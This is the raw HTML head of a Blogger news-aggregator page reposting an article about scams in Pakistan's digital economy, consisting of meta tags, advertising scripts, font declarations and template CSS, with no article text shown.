

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/2023/03/scams-are-ruining-pakistans-digital.html
body_size: 187079
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='113415823360478' property='fb:pages'/>
<link href='https://www.trendlynews.in/2023/03/scams-are-ruining-pakistans-digital.html' hreflang='en' rel='alternate'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9552762948902270' type="9f22843866d509d807349745-text/javascript"></script>
<script async='async' data-ad-client='ca-pub-9552762948902270' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="9f22843866d509d807349745-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="9f22843866d509d807349745-text/javascript"></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="9f22843866d509d807349745-text/javascript"></script>
<script type="9f22843866d509d807349745-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9552762948902270",
          enable_page_level_ads: true
     });
</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script async='async' src='https://fundingchoicesmessages.google.com/i/pub-9552762948902270?ers=1' type="9f22843866d509d807349745-text/javascript"></script><script type="9f22843866d509d807349745-text/javascript">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type="9f22843866d509d807349745-text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//28.2bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//use.fontawesome.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//www.pinterest.com' rel='dns-prefetch'/><link href='//www.linkedin.com' rel='dns-prefetch'/><link href='//www.behance.net' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//player.vimeo.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//w.sharethis.com' rel='dns-prefetch'/><link href='//edge.sharethis.com' rel='dns-prefetch'/><link href='//t.sharethis.com' rel='dns-prefetch'/><link href='//s7.addthis.com' rel='dns-prefetch'/>
<meta charset='utf-8'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href="https://www.trendlynews.in/favicon.ico" rel='icon' type='image/x-icon' />
<link href="https://www.trendlynews.in/2023/03/scams-are-ruining-pakistans-digital.html" rel='canonical' />
<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS" href="https://www.trendlynews.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.blogger.com/feeds/3372890392287038985/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/2133192395945380351/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://media.wired.com/photos/640fc025412651fa6ee146d5/191:100/w_1280,c_limit/Pakistan-Scam-1-Business.jpg' rel='image_src'/>
<meta content='http://www.trendlynews.in/2023/03/scams-are-ruining-pakistans-digital.html' property='og:url'/>
<meta content='Scams Are Ruining Pakistan’s Digital Economy' property='og:title'/>
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trRNl_h9b_Hh0T14qbpvEo3JVnPRYTzJ9KsiOtWNL57IHeSAONA7Ff_JhKdiHpUtA3wfgNNvoQhtJPBfYu4X4q-5k3A_BdFS0mOLGUr9ft_USfEOl5RGRTvMfBUw7LXpus9aJeRg6gEO91eEAUc0ZA2W3KrMWIKKYepRd-MSj8Zxnt8vyHTsy0eET4Uq0=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Scams Are Ruining Pakistan&#8217;s Digital Economy | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</title>
<meta content='Scams Are Ruining Pakistan’s Digital Economy | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://media.wired.com/photos/640fc025412651fa6ee146d5/191:100/w_1280,c_limit/Pakistan-Scam-1-Business.jpg' property='og:image'/>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:site_name'/>

<meta property='fb:app_id' content='403849583055028'/>


<script type="9f22843866d509d807349745-text/javascript">var FACEBOOK_APP_ID = '403849583055028';</script>
<!--dis-bing-index-archive-pages-start-->
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------------------------------------
Template Name: MagOne
Template URI: https://sneeit.com/magone-multi-purpose-blogger-magazine-template/
Author: Tien Nguyen
Author URI: http://portfolio.sneeit.com
Description: MagOne - Responsive Newspaper and Magazine Blogger Template
Version: 6.4.7
-----------------------------------------------------------------------------
----------------------------------------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#FF3D00"/>
<Group description="Site" selector="body">
<Variable name="body.font" description="Font" type="font" default="normal normal 12px 'Roboto', sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#000000"/>
</Group>
<Group description="Backgrounds" selector="body">
<Variable name="body.background.color" description="Body Background" type="color" default="#efefef"/>
<Variable name="content.background.color" description="Entire Blog Background" type="color" default="#efefef"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
</Group>
<Group description="Menu" selector="#PageList1">
<Variable name="menufont" description="Menu Main Items Font" type="font" default="normal bold 14px 'Roboto', sans-serif"/>
<Variable name="menucolor" description="Menu Main Items Color" type="color" default="#000000"/>
<Variable name="menucolorhover" description="Menu Main Items Hover Color" type="color" default="#777777"/>
<Variable name="menubackground" description="Menu Main Items Background" type="color" default="#ffffff"/>
<Variable name="menubackgroundhover" description="Menu Main Items Hover Background" type="color" default="#ffffff"/>
<Variable name="menusubcolor" description="Menu Sub Items Color" type="color" default="#cccccc"/>
<Variable name="menusubcolorhover" description="Menu Sub Items Hover Color" type="color" default="#ffffff"/>
<Variable name="menusubbackground" description="Menu Sub Items Background" type="color" default="#333333"/>
<Variable name="menucurcolor" description="Selected Menu Main Item Color" type="color" default="#FFFFFF"/>
<Variable name="menucurbackground" description="Selected Menu Main Item Background" type="color" default="#FF3D00"/>
</Group>
<Group description="Links" selector="body">
<Variable name="link.color" description="Link Color" type="color" default="#ff3d00"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#EA3A00"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#FF4D11"/>
</Group>
<Group description="Widgets - Gadgets" selector="#primary .widget">
<Variable name="blockitembghv" description="Background of Items in Blocks when Hover" type="color" default="#000000"/>
<Variable name="feedwid.title.font" description="Article Widgets Title" type="font" default="normal bold 23px 'Roboto', sans-serif"/>
<Variable name="sidewid.title.font" description="Right Sidebar Widgets Title" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Post" selector="h1.post-title">
<Variable name="post.title.font" description="Post Title" type="font" default="normal normal 40px 'Roboto', sans-serif"/>
<Variable name="post.body.font" description="Post Body" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Slider" selector=".widget.slider">
<Variable name="slider.title.font" description="Slider Item Title" type="font" default="normal 400 30px 'Roboto', sans-serif"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#efefef" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
*/
/*Variable Apply Here*/
body {font: normal normal 12px 'Roboto', sans-serif;color: #000000;background: #efefef url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNjUwODUzYTgtM2FlMi00NjA0LWE4ZjEtM2VmNzI3NDE4Zjhm) repeat scroll top center /* Credit: Ollustrator (http://www.istockphoto.com/file_closeup.php?id=9505737&platform=blogger) */;}
a:link {text-decoration:none;color: #FF3D00;}
a:visited {text-decoration:none;color: #ea3900;}
a:hover {color: #ff4c10;}
.color {color: #ff3d00;}
.border {border-color: #ff3d00;}
.bg {background-color: #ff3d00;}
.header-bg {background-color:#ffffff;}
.wrapper {background-color:#efefef;max-width: 100%;margin: auto;}
.post-body {font: normal normal 16px 'Roboto', sans-serif;}
.main-menu {border-top: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a {border-left: 2px solid #ff3d00o;}
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-left: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-color: #ff3d00!important;}
.header-social-icons ul li a:hover {color: #ff3d00;}
.feed-widget-header .widget-title {font: normal bold 23px 'Roboto', sans-serif;}
.slider-item .item-readmore:hover {background: #ff3d00}
.owl-dot.active {background: #ff3d00;}
#main-sidebar .widget > h2, #main-sidebar .feed-widget-header, #main-sidebar .feed-widget-header h2 {font: normal normal 16px 'Roboto', sans-serif;}
#main-sidebar .widget.FollowByEmail .follow-by-email-submit {background: #ff3d00;}
#footer .widget.social_icons li a:hover {color: #ff3d00;}
#footer .FollowByEmail .follow-by-email-submit {background: #ff3d00;}
a.comments-title.active {border-bottom: 2px solid #efefef!important;}
h1.post-title {font: normal normal 40px 'Roboto', sans-serif;}
.feed.widget .feed-widget-header {border-color: #ff3d00;}
.feed.widget.box-title h2.widget-title {background: #ff3d00;}
.social_counter {color: #ff3d00}
.social_counter .button {background: #ff3d00}
.main-menu {background: #ffffff;}
